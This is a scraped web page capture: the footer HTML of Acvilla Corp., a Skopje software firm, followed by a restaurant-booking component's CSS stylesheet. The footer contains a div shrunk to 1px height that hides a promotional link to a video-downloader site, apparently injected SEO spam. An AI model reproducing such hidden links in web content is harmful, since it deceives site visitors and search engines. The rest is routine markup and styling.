					<a href="http://www.hrm.eu.mk" title="" >						<img class="img-responsive" alt="" src="/images/client-6.png">
					</a>				</div>
			</div> 
			
		 	</div>		 	
	 		 </div>
</div>
	
<script>
(function ($) {
	$(document).ready(function(){ 
		$('#acm-cliens-118 .client-img img.img-responsive').css({
			'filter':'alpha(opacity=60)', 
			'zoom':'1', 
			'opacity':'0.6'
		});
	});
})(jQuery);
</script>
</div></div></div></div>
</div>


  


  
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><span class="ion-ios-arrow-round-up"></span></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer" >
	<div class="container">
		
					<div id="t3-spotlight" class="t3-spotlight-wrap t3-spotlight">
			<!-- FOOT NAVIGATION -->
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-12">
								<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>Terms & Privacy.</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-151"><a href="/index.php/terms-conditions" class="">Privacy Policy</a></li><li class="item-152"><a href="/index.php/cookie-policy" class="">Refund and Delivery Policy</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod160"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p><a href="/Index.php" title="Acvilla Corp. | Software solutions &amp; development"><img src="/images/acvilla-logo-soft.png" alt="" width="269" height="51" /></a></p>
<div style="overflow: hidden; height: 1px;">Use <a href="https://twvideodownloader.net/">TwVideoDownloader</a> and download videos quickly and in maximum quality!</div></div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-3 col-sm-3  col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod172"><div class="module-inner"><h3 class="module-title "><span>Info.</span></h3><div class="module-ct">

<div class="custom"  >
	<p>Acvilla Corp. is an independent<br />Software Firm with offices in<br />Skopje.</p>
<p>We love to find simple solutions<br /> to complex challenges.</p>
<p> </p></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-12">
								<div class="t3-module module " id="Mod173"><div class="module-inner"><h3 class="module-title "><span>Office.</span></h3><div class="module-ct">

<div class="custom"  >
	<p>St. Varshavska No. 1-1/D1<br /> Skopje, 1000<br />North Macedonia</p>
<p>+389 2 3176 890<br /> <a href="mailto:info@eu.mk">support@acvilla.net</a></p></div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-3 col-sm-3 col-xs-12">
								<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>Social.</span></h3><div class="module-ct">

<div class="custom"  >
	<ul class="list-info social">
  <li><a href="#" title="Facebook" class="facebook"><span class="fa fa-facebook" aria-hidden="true"></span></a></li>
  <li><a href="#" title="Twitter" class="twitter"><span class="fa fa-twitter" aria-hidden="true"></span></a></li>
  <li><a href="#" title="Instagram" class="instagram"><span class="fa fa-instagram" aria-hidden="true"></span></a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			<!-- //FOOT NAVIGATION -->
			</div>
			</div>

	<div class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-12 copyright ">
					

<div class="custom"  >
	<p><small>Copyright © 2020 Acvilla Corp. | Established since 2006. | All Rights Reserved.</small></p></div>

				</div>
							</div>
		</div>
	</div>

</footer>
<!-- //FOOTER -->

</div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://acvilla.net/components/com_vikrestaurants/assets/css/vikrestaurants.css?1.8.1
body_size: 17134
content:
@charset "utf-8";

.vrseparatorcflong {
	font-size: 10px !important;	
}

.vrrequiredfield {
	border-color: #BB1111 !important;
}
.vrinvalid {
	color: #9d261d;
}

.vrrequiredfieldok {
	border-color: #11BB11 !important;
}

.vrrequired {
	color: #BB1111;
}

.ui-widget-content {
	z-index: 10000;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {
	border: 1px solid #3e6372 !important;
}
div.ui-tooltip p {
	font-size: 90%;
	margin: 0;
}

input, select, button {
	border: 1px solid #ccc;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	padding: 5px;
	margin: 0;
}
input[type^="submit"]{
	cursor: pointer;
	
}
.break-word {
	word-break: break-all;
	word-wrap: break-word;
}

img.vr-opt-flag {
	/* height: 16px !important; */
	/* width: 16px !important; */
	padding-right: 10px;
	/* vertical-align: middle; */
	transform: translateY(15%);
}

#vrtscrollablediv {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.vrbookcontinuebuttoncont {
	display: inline-block;
	width: 100%;
}

#vrtcouterdiv {
	display: block;
	overflow-x:auto;
	overflow-y:hidden;
}

.vrtopacity{
	filter:alpha(opacity=40); /* IE */
	-moz-opacity:0.4; /* Mozilla */
	opacity: 0.4; /* CSS3 */
}

.vrtcouterdivborder{
	border: 1px solid #ccc;
}

#tcontainer{
	width: 98%;
	height: 500px;
	padding: 10px;
	background: #ffffff;
	margin-bottom: 5px;
	width: 1200px;
	overflow-x: auto;
	overflow-y: hidden;
}

#vrsearchform, .vrresultsummarydiv {
	color:#666;
}

.vrtable{
	background: #A1988D;
	width: 90px;
	height: 90px;
	border: 1px solid #B8B7B7;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	cursor: move;
	text-align: center;
	position: absolute;
}
.vrtamblinks {
	margin: 5px 0 0 0;
	text-align: center;
}
.vrtamblinks a {
	display: table !important;
	color: #f6f6f6;
	margin: 0 auto;
}
.vrtamblinks a:hover {
	color: #666;
}
/*.vrtable span {
	color:#fff;
	font-weight: bold;
	display: inline-block;
	margin: 25px 0 0;
}*/
.vrtable span {
	color:#333;
	background: #fff;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	padding: 3px 5px;
	font-weight: bold;
	display: inline-block;
	margin: 8px 0 0;
	box-shadow: 2px 2px 1px #666;
	-moz-box-shadow: 2px 2px 1px #666;
	-webkit-box-shadow: 2px 2px 1px #666;
	font-size: 11px;
}
.vrtoccurrency {
	background: #fff url(images/sharedtable.png) 4px center no-repeat;
	height: 18px;
	box-shadow: 2px 2px 1px #666;
	-moz-box-shadow: 2px 2px 1px #666;
	-webkit-box-shadow: 2px 2px 1px #666;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	position: absolute;
	bottom: 5px;
	left: 5px;
	text-align: left;
	padding: 4px 10px 0 24px;
	font-size: 11px;
}
.vrtcapacity {
	background: none repeat scroll 0 0 #fff;
	border-radius: 3px;
	bottom: 5px;
	box-shadow: 2px 2px 1px #666;
	color: #333;
	font-size: 11px;
	height: 20px;
	padding: 4px 10px 6px;
	position: absolute;
	right: 5px;
	text-align: left;
}
.vrformfieldset {
	border:1px solid #ccc;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	padding: 22px;
}
.vrformfieldset legend, .vrordertitlediv {
	font-size: 1.4em;
	padding: 0 10px;
	width: auto;
}
.vrformfieldset label  {
	float:left;
}
.vrformfieldset .vrsearchinputdiv {
	padding: 13px 2px;
	border-bottom:1px dotted #ccc;
}
.vrformfieldset .vrsearchinputlabel, 
.vrordercomponentsdiv .vrorderinputdiv .vrorderlabel {
	font-size: 18px;
	min-width: 10%;
	display: inline-block;
	margin: 7px 15px 0 0;
}
.vrformfieldset .vrsearchinputdiv:last-of-type {
	border:0;
}
button.vrsearchsubmit, input.vrresultbookbutton, 
.vrresultfalsehintdiv a, .vrresultbookbuttonfind,
.vrresultbookbuttoncontinue, #vrconfcontinuebutton,
button.vrordersubmit {
	cursor: pointer;
	background:#993300;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	text-align: center;
	color:#fff;
	font-size:18px;
	padding: 10px 15px;
	border:0;
	float: right;
}
button.vrsearchsubmit:hover, input.vrresultbookbutton:hover, 
.vrresultfalsehintdiv a:hover, .vrresultbookbuttonfind:hover,
.vrresultbookbuttoncontinue:hover, #vrconfcontinuebutton:hover,
button.vrordersubmit:hover {
	background:#B33A00;
	border:0;
}
.vryourtablediv {
	margin: 15px 0 0 0;
}
.vryourtablediv {
	display: inline-block;
	width: 100%;
	text-align: center;
}
.vryourtablediv .vrresultbookbuttonfind {
	float: none;
}
#vrchooseroomsp {
	display: inline-block;
	float: left;
	margin: 7px 12px 0 0;
}
#vrchooseroomdiv {
	min-width: 175px;
	margin: 0 0 10px 0;
}
.vrsearchentryinput{
	position: relative;
	display: inline-block;
}
.vrsearchentryinput input,
.vrtkdatetimeinput input {
	background: transparent;
	border:1px solid #ddd;
	border-radius:3px;
	overflow: hidden;
	min-width: 80px;
	position: relative;
}
.vrsearchentryinput:before {
	position: absolute;
	right: 12px;
	top: 8px;
	font-family: "FontAwesome";
	content: "\f073";
	font-size: 16px;
	color: #2d2d2d;
	z-index: 1;
}
.vre-calendar-wrapper {
	position: relative;
	display: inline-block;
}
.vre-calendar-wrapper:before {
	position: absolute;
	right: 12px;
	top: 8px;
	font-family: "FontAwesome";
	content: "\f073";
	font-size: 16px;
	color: #2d2d2d;
	z-index: 1;
}
.vrreservationform input[type="text"], .vrreservationform select {
	min-width: 174px;
}
.vrfront-manage-btn .vre-calendar-wrapper:before {
	right: 19px;
	top: 12px;
}
.vrsearchoptgrouphour {
	padding: 5px;
}
.vrsearchentryselect optgroup {
	color: #666;
}
.vrsearchentryselect optgroup:before {
	content: attr(label);
	display: block;
	text-align: left;
	font-style: normal;
	border-bottom:1px dotted #ddd;
	padding: 0 0 3px;
	margin: 0 0 3px;
}
.vrstepbardiv {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	margin-bottom: 30px;
}
.vrstepbardiv > div {
	flex-basis: 25%;
}
.vrstepbardiv .vrstep-inner {
	padding: 20px 0;
	position: relative;
	text-align: center;
}
.vrstepbardiv .vrstep-inner a:hover {
	color: inherit;
}
.vrstepbardiv .vrsteptitle {
	display: inline-block;
	width: 32px;
	height: 32px;
	margin-right: 5px;
	border: 2px solid #ddd;
	border-radius: 50%;
	background-color: #fff;
	line-height: 28px;
	font-size: 14px;
}
.vrstepbardiv .vrstep .vrstep-inner {
	position: relative;
}
.vrstepbardiv .vrstep .vrstep-inner:after {
	content: "";
	top: 35%;
	right: -40%;
	position: absolute;
	width: 82%;
	height: 2px;
	background: #eee;
}
.vrstepbardiv .vrstep:last-child .vrstep-inner:after {
	position: relative;
}
.vrstepbardiv .vrstepsubtitle {
	font-size: 14px;
	display: block;
	margin-top: 6px;
}
.vrstepbardiv .vrstep .vrsteptitle {
	position: relative;
	z-index: 1;
}
.vrstepbardiv .vrstepactive .vrsteptitle {
	background: #9B3705;
	border: 2px solid #9B3705;
	color: #fff;
}
.vrstepbardiv .vrstepactive .vrstep-inner:after {
	background: #9B3705;
}
.vrstepbardiv .vrstepactive.step-current .vrstep-inner:after {
	background: #eee;
}
.vrstepbardiv .vrstepactive.step-current .vrsteptitle {
	background: #222;
	border: 2px solid #222;
	color: #fff;
}
.vrresultsummarydiv {
	border: 1px solid #eee;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	padding: 10px 20px;
	margin: 0 0 30px 0;
}
.vrresultsummarydiv.confirmation {
	margin: 20px 0;
}
#vrresform .vrresultsummarydiv {
	margin: 0 0 15px 0;
}
.vrresultsummarydiv .vrresultsuminnerdiv {
	border-bottom: 1px dotted #ddd;
	padding: 10px 0;
}
.vrresultsummarydiv .vrresultsuminnerdiv:last-of-type {
	border:0;
}
.vrresultsummarydiv .vrresultsumlabelsp {
	font-size:16px;
	display: inline-block;
	margin: 0 10px 0 0;
}
.vrresultsummarydiv .vrresultsumvaluesp {
	display: inline-block;
	font-size:18px;
}
.vrresultbookdiv {
	display: inline-block;
	width: 100%;
	font-size:16px;
	text-align: center;
	margin: 10px 0 25px;
	font-weight: bold;
}
.vrresultbookdiv span {
	display: inline-block;
	padding: 10px;
	border:1px solid #ddd;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.vrfault {
	color: #993300;
}
.vrsuccess {
	color:#006600;
}
.vrresulttruehintsdiv {
	display: inline-block;
	width: 100%;
	margin: 10px 0 30px;
 }
.vrresultbookotherwisediv, .vrresultbooktrydiv {
	font-size: 18px;
}
.vrbookingouterdiv {
	margin: 10px 0 0 0; 
}
.vrbookingborderdiv {
	padding: 10px 10px 15px;
	border:1px solid #ddd;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
}
.vrhintsouterdiv, .vrresultbookotherwisediv {
	text-align: center;
}
#vrbooktabselsp {
	font-size: 14px;
	border:2px solid #ccc;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	padding: 15px 30px 15px 35px;
	display: inline-block;
	background: #fff;
	position: relative;
}
#vrbooktabselsp:after {
	background: url(images/tableconfirm.png) left center no-repeat;
	content: "";
	position: absolute;
	width: 49px;
	height: 49px;
	left: -19px;
}
#vrchooseroomouterdiv {
	margin:20px 0 0 0;
}
.vrresulthintsdiv, .vrresultdisabledhintsdiv {
	display: inline-block;
	position: relative;
}
.vrresulthintsbutton, .vrresulthintsdisabledbutton, .vrcouponcodesubmit {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	display: inline-block;
	padding: 7px 16px;
	text-decoration: none;
}
.vrresulthintsbutton, .vrresulthintsbutton:hover, .vrcouponcodesubmit, .vrcouponcodesubmit:hover {
	background-color: #5cb85c;
	border:1px solid #5cb85c!important;
	color:#fff !important;
}
.vrresulthintsbutton:hover {
	color:#666;
}
.vrresulthintsdisabledbutton {
	background: #f7f7f7;
	border: 1px solid #E7E7E7;
	color: #ACACAC;
}
.vrtable {
	box-shadow: 2px 2px 1px #666;
	-moz-box-shadow: 2px 2px 1px #666;
	-webkit-box-shadow: 2px 2px 1px #666;
}
.vrtselected {
	background-image: url(images/selected.png);
	background-position: 93% 91%;
	background-repeat: no-repeat;
}
.vrcouponcodediv {
	border:2px dashed #ccc;
	border-radius:4px;
	padding: 20px;
	display: inline-block;
	margin-bottom: 20px;
	width: 100%;
}
.vrcouponcodediv .vrheading3 {
	display: inline-block;
	margin:0;
	font-size:16px;
}
.vrcouponcodediv .vrcouponcodetext {
	margin: 0 0 0 5px;
}
.vrcouponcodediv .vrcouponcodetext,
.vrordercomponentsdiv .vrorderinput {
	border:1px solid #ddd;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	padding: 7px;
	color:#666;
	margin: 0 0 0 5px;
}
.vrcustomfields .select2-container {
	margin-left: 5px;
}
.vrcouponcodesubmit {
	cursor: pointer;
}
#vrpayform {
	margin-top: 15px;
}
#vrlegendsharedtablediv {
	background: url(images/sharedtableicon.png) left center no-repeat;
	padding:10px 0 10px 33px;
	display: inline-block;
	float: right;
}
.vrorderpagediv {
	color:#666;
}
.vrordercomponentsdiv {
	margin: 20px 0 0 0;
	display: inline-block;
	width: 100%;
}
.vrordercomponentsdiv .vrorderinputdiv .vrordertypediv {
	margin-top: 5px;
	float: left;
}
.vrordercomponentsdiv .vrorderinputdiv {
	width: 100%;
	display: inline-block;
	margin: 5px 0 12px;
}
.vrorderinputdiv button {
	float: left;
	margin-left: 0;
}
.vrordercomponentsdiv .vrorderinputdiv .vrorderlabel {
	font-size: 18px;
	min-width: 18%;
	display: inline-block;
	margin: 0 15px 0 0;
	float: none;
}
.vrorderinputdiv .vrordertypediv label {
	display: inline-block;
	margin-left:5px;
}
.vrordercomponentsdiv .vrorderinputdiv .vrorderlabel {
	margin-top:0;
}
.vrorderpagediv {
	margin: 15px 0 0 0;
}
.vrordercontentinfo {
	font-size: 16px;
	line-height: 1.5em;
}
.vrorderboxcontent {
	padding: 45px 50px;
	position: relative;
	margin: 0 0 28px 0;
	background: #f6f6f6;
}
.vrorderboxcontent h3.vrorderheader {
	display: inline-block;
	font-weight: bold;
	padding: 0;
	color: #993300 !important;
	font-weight: normal;
	text-transform: uppercase;
	font-size: 27px;
	margin-bottom: 20px;
}

/*.vrtdspecialday {
	background: #ff0000 !important;
}*/
.vrtdspecialday a {
	border-color: #900 !important;
	background: #b00 !important;
	color: #fff !important;
}

.vrtkdatetimeinput, .vrtkdatetimeselect {
	background-color: #fff;
	border-radius: 3px;
	overflow: hidden;
}
#vrmenusondatediv {
	display: inline-block;
	width: 100%;
	margin: 20px 15px 15px 15px;
}
#vrmenusondatediv a {
	text-decoration: none;
}
#vrmenusondatediv .vrmenuouterbox {
	border-radius:8px;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	border:1px solid #ccc;
	display: inline-block;
	min-width: 18%;
	max-width: 33%; 
	padding: 5px 0;
	background: url(images/menu_icon.png) 50% 45px no-repeat;
	margin:0 20px 0 0;
}
#vrmenusondatediv .vrmenuouterbox:last-child {
	margin: 0;
}
.vrmenuouterbox .vrmenuinnerbox span {
	display: block;
	padding: 0 18px;
}
.vrmenuouterbox .vrmenuinnerbox .vrmenunamesp {
	color: #990000;
	font-weight: bold;
	display: inline-block;
	font-size: 14px;
}
.vrmenuouterbox .vrmenuinnerbox .vrmenuwshiftsp {
	text-align: right;
	padding-top: 100px;
	color: #333;
	font-size: 13px;
	font-weight: bold;
}

.vrreservationstatusconfirmed, .vrreservationstatuspending, .vrreservationstatusremoved {
	text-transform: uppercase;
	font-weight: bold;
}
.vrreservationstatusconfirmed {
	color:#008000;
}
.vrreservationstatusremoved {
	color:#990000;
}
.vrreservationstatuspending {
	color:#FF7000;
}
.vrmenusfieldsdiv {
	border:2px solid #ccc;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	padding: 10px;
	display: inline-block;
	width: 100%;
}
.vrmenusfieldsdiv div {
	float: left;
	display: inline-block;
}
.vrmenusfieldsdiv .vrmenufieldsubmit {
	background: none repeat scroll 0 0 #993300;
	border: 0 none;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	cursor: pointer;
	font-size: 15px;
	padding: 9px 15px;
	text-align: center;
	margin: 0 0 0 10px;
}
.vrmenusfieldsdiv label {
	display: inline-block;
	margin: 8px 10px 0 0;
	float: left;
}
.vrmenufielddatediv {
	position: relative;
}
.vrmenusfieldsdiv .hasDatepicker {
	background: transparent;
	border: 1px solid #DDDDDD;
	border-radius: 3px;
	min-width: 80px;
	overflow: hidden;
	padding: 8px;
	color: #555;
	font-size: inherit;
	position: relative;
}
body.contentpane {
	padding: 0;
	margin: 0;
}
.vrsearchmenupreviewbutton {
	background:#444;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	color:#fff;
	padding: 10px 15px;

}
#vrroomdescriptionactiondiv{
	margin-bottom: 10px;
}

#vrroomdescriptionactiondiv a, #vrroomdescriptionactiondiv a:hover {
	color: #fff;
	background:#666;
	padding: 3px 6px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border:1px solid #777;
	cursor: pointer;
}
#vrparserpreviewtop, #vrparserpreviewbody, #vrparserpreviewbottom {
	margin: 0 auto;
}
.vrtkstartnotediv {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border: 1px solid #ccc;
	padding: 10px 20px;
	margin-bottom: 15px;
}
.vrtkitemsdiv {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border: 1px solid #ccc;
	padding: 20px;
	margin-top: 20px;
}
.vrtkitemsofmenudiv {
	margin: 0 0 20px 0;
}
.vrtkitemsdiv .vrtkmenuheader .vrtkmenutitlediv {
	font-size: 30px;
	color: #9B3705;
	border-bottom:1px dotted #ccc;
	padding: 0 0 10px 0;
}
.vrtkitemsdiv .vrtkmenuheader .vrtkmenudescdiv {
	margin: 5px 0 0 0;
}
.vrtkitemsdiv .vrtksingleitemdiv {
	border-bottom:1px dotted #ccc;
	padding: 10px 0 10px 0;
	margin: 0 0 5px 0;
	display: inline-block;
	width: 100%;
}
.vrtkitemsdiv .vrtksingleitemdiv:last-of-type {
	border:0;
}
.vrtkitemsdiv .vrtkitemleftdiv {
	width: 65%;
	float: left;
	display: flex;
	flex-wrap: wrap;
}
.vrtkitemsdiv .vrtkitemvardiv {
	width: 35%;
	float: left;
}
.vrtkitemsdiv .vrtkitemimagediv {
	float: left;
	border: 1px solid #CCCCCC;
	padding: 1px;
	margin: 0 15px 5px 0;
}
.vrtkitemsdiv .vrtkiteminfodiv {
	flex: 1;
	margin-right: 10px;
	min-width: 200px;
}
.vrtkitemsdiv .vrtkiteminfodiv .vrtkitemdescsp {
	margin-top: 5px;
}
.vrtkitemsdiv .vrtkiteminfodiv span {
	display: block;
	padding: 0 15px 0 0;
}
.vrtkitemsdiv .vrtkiteminfodiv .vrtkitemnamesp {
	font-size: 16px;
	font-weight: bold;
	margin-bottom: 5px;
}
.vrtkitemsdiv .vrtksinglevar {
	width: 100%;
	padding: 9px 0 8px;
	border-bottom:1px dotted #CCCCCC;
	position: relative;
	display: inline-block;
}
.vrtkitemsdiv .vrtksinglevar:last-of-type {
	border: 0;
}
.vrtkitemsdiv .vrtksinglevar span {
	display: inline-block;
	float: left;
}
.vrtkitemsdiv .vrtksinglevar .vrtkvarfloatrdiv {
	display: inline-block;
	position: absolute;
	right: 0;
}
.vrtkitemsdiv .vrtksinglevar .vrtkvarnamesp {
	font-size: 14px;
	padding: 5px 0 0 0;
	font-weight: bold;
	max-width: 52%;
}
.vrtkitemsdiv .vrtksinglevar .vrtkvarpricesp {
	font-size: 21px;
	font-weight: bold;
}
.vrtkitemsdiv .vrtksinglevar .vrtkvaraddbuttondiv {
	display: inline-block;
	float: left;
	margin: 0 0 0 5px;
}
.vrtkvarfloatrdiv .vrtk-itemprice-stroke {
	margin: 5px 5px 0 0;
}
.vrtkitemsdiv .vrtksinglevar .vrtkvaraddbuttondiv .vrtkvaraddbutton {
	background: transparent;
	border:0;
	cursor: pointer;
	padding: 0px 0px 0px 10px;
	font-size: 22px;
	color: #159049;
}
.vrtkitemsdiv .vrtksinglevar .vrtkvaraddbuttondiv .vrtkvaraddbutton:hover {
	color: #166437;
}
.vrtkitemsdiv .vrtksinglevar .vrtkvaraddbuttondiv .vrtkvaraddbutton:focus, .vrtkitemsdiv .vrtksinglevar .vrtkvaraddbuttondiv .vrtkvaraddbutton:active {
	color: #49b376;
}
.vrtkgotopaydiv {
	display: inline-block;
	width: 100%;
	text-align: right;
}
.vrtkgotopaydiv a {
	display: inline-block;
}
.vrtkgotopaydiv .vrtkgotopaybutton {
	background: #993300;
	color: #fff;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	font-size: 18px;
	border:0;
	padding: 10px 15px;
	margin: 10px 0 0 0;
	cursor: pointer;
}
.vrtkgotopaydiv .vrtkgotopaybutton:hover {
	background: #b33a00;
}
.vrtkselectmenudiv {
	margin: 0 0 10px 0;
}
.vrtkconfcartoneitemrow {
	padding: 10px;
	width: 100%;
	display: inline-block;
	border: 1px solid #e7e7e7;
	border-radius: 4px;
	margin: 5px 0;
}
.vrtkconfcartoneitemrow .vrtkconfcartleftrow {
	width: 60%;
	float: left;
}
.vrtk-confcart-item-main {
	display: inline-block;
	width: 100%;
}
.vrtk-confcart-item-details {
	background: #f6f6f6;
	margin:7px 0 0;
}
.vrtk-confcart-item-details .vrtk-confcart-item-toppings {
	padding: 7px 10px;
}
.vrtk-confcart-item-details .vrtk-confcart-notes {
	border-top: 1px solid #eee;
	padding: 10px;
	font-style: italic;
	font-size: 0.9em;
}
.vrtkconfcartoneitemrow .vrtkconfcartleftrow span {
	display: inline-block;
}
.vrtkconfcartoneitemrow .vrtkconfcartleftrow .vrtk-confcart-topping {
	width: 100%;
	padding: 5px 10px;
	box-sizing: border-box;
}
.vrtkconfcartoneitemrow .vrtkconfcartleftrow .vrtkconfcartenamesp {
	font-weight: bold;
	line-height: 1.3em;
}
.vrtkconfcartoneitemrow .vrtkconfcartleftrow .vrtkconfcartonamesp, .vrtk-confcart-topping {
	font-size: .8em;
	padding:0;
}
.vrtkconfcartoneitemrow .vrtkconfcartrightrow {
	float: right;
}
.vrtkconfcartoneitemrow .vrtkconfcartrightrow .vrtkconfcartpricesp {
	padding-left: 10px;
	font-weight: bold;
	color: #333;
	margin: 0;
}
.vrtkconfcartoneitemrow .vrtkconfcartrightrow span {
	display: inline-block;
	float: left;
}

.vrtkconfcartoneitemrow .vrtkconfcartrightrow span.vrtkconfcartremovesp {
	padding: 0 0 0 8px;
	margin: -2px 0 0;
	float: right;
}
.vrtkconfcartremovesp a i.fa {
	color: #d31010;
	font-size: 16px;
	margin-top: 5px;
}
.vrtkconfcartremovesp a:hover i {
	color: #a61515;
}
.vrtkaddmoreitemsdiv {
	width: 100%;
	display: inline-block;
	padding: 3px 0;
	margin: 6px 0 0 0;
}
.vrtkaddmoreitemsdiv {
	margin:-19px 0 20px;
}
.vrtkaddmoreitemslink {
	background: #f0ad4e;
	border:1px solid #eea236;
	color: #fff;
	padding: 6px 12px;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
}
.vrtkaddmoreitemslink:hover {
	background: #ec971f;
	border:1px solid #d58512;
	color: #fff;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
}
.vrtkdeliveryservicediv {
	display: inline-block;
	margin: 0;
	padding: 0 10px 10px;
}
.vrtkdeliveryradiodiv > span {
	text-align: center;
	display: inline-block;
	background: #f6f6f6;
	padding: 15px;
	border: 1px solid #eee;
	margin: 5px 5px 5px 0;
}
.vrtkdeliveryradiodiv > span > input {
	margin: 0 5px 0 0;
}
.vrtkdeliverytitlediv {
	color: #993300;
	text-transform: uppercase;
	margin: 0 0 10px 0;
}
.vrtk-service-dt-wrapper {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	margin: 20px 0;
	border: 1px solid #e7e7e7;
	border-radius: 4px;
	padding: 20px;
}
.vrtk-service-dt-wrapper > div {
	flex: 1;
}
.vrtkdatetimediv {
	margin: 0 0 0 0;
	float: left;
}
.vrtkdatetimediv fieldset {
	padding: 0;
}
.vrtkdatetimediv legend, .vr-payments-list legend {
	font-size: 14px;
	color: #993300;
	text-transform: uppercase;
	margin: 0 0 5px 0;
}
.vrtkdatetimediv .vrtkdatetimeinputdiv {
	float: left;
	margin: 0 0 10px;
}
.vrtkdatetimediv .vrtkdatetimeinputdiv .vrtkdatetimeinputlabel {
	display: block;
	margin: 0 0 5px 0;
}
.vrtkdatetimediv .vrtk-date-box {
	margin-right: 10px;
}
.vrtkdatetimeerrmessdiv {
	width: 100%;
	float: none;
	color: #ff0000;
	font-size: 16px;
	text-align: center;
	display: inline-block;
	margin: 15px 0 0 0;
}
.vrtkdeliveryservicediv {
	display: inline-block;
	float: left;
	margin-left: 20px;
}

.vrloginradiobox {
	padding: 0 0 20px;
	border-radius: 4px;
	margin: 0 0 10px 0;
}
.vrloginradiosp {
	cursor: pointer;
	margin: 0 10px 0 0;
	background: #f6f6f6;
	padding: 10px;
	border-radius: 4px;
	border: 1px solid #eee;
}
.vrloginradiosp:hover {
	background: #fff;
	border: 1px solid #ddd;
}
.vrloginradiosp label {
	display: inline-block;
	cursor: pointer;
}
.vrloginfieldsdiv .vrloginsplabel {
	min-width: 170px;
	display: inline-block;
	margin: 11px 0 0;
	float: left;
}
.vrloginblock, .vrloginform, .vrregisterblock .vrloginfieldsdiv {
	margin:0 0 15px;
}
.vrloginblock, .vrregisterblock {
	padding: 30px;
	border: 1px solid #eee;
	border-radius: 4px;
}
.vrloginfieldsdiv .login-fields-rem {
	margin-top: 15px;
}
.vr-login-footer-links {
	margin-top: 20px;
}
.vrloginblock .vrlogininput, .vrloginspinput .vrinput {
	border-radius: 2px;
	padding: 8px;
	width: 250px;
}
.vrloginfield {
	margin: 10px 0 0 0;
}
.vrordererrordiv {
	margin-bottom: 30px;
	font-size: 14px;
	color: #9d261d;
}
.vrmenuslistcont {
	margin: 15px 0 0 0;
	width: 100%;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}
.vrmenuslistcont .vrmenublock {
	flex-basis: 32%;
	margin: 4px;
	float: left;
	display: inline-block;
	border-radius: 5px;
	background:#f6f6f6;
	border: 2px solid #ccc;
}
.vrmenuslistcont .vrmenublock .vrmenublock-menu {
	padding: 8px;
}
.vrmenuslistcont .vrmenublock .vrmenublockimage img {
	width: 100%;
}
.vrmenuslistcont .vrmenublock .vrmenublockname {
	font-size: 1.1em;
	font-weight: bold;
	margin: 10px 10px 0 10px;
}
.vrmenuslistcont .vrmenublock .vrmenublockdesc p {
	margin: 5px 10px;
	padding: 0;
}
.vrmenuslistcont .vrmenublock .vrmenublockshifts {
	border-radius: 3px;
	font-size: 11px; 
	padding: 4px;
	margin: 0px 0 10px 2px;
}
.vrmenuslistcont .vrmenublock .vrmenublockworkshname {
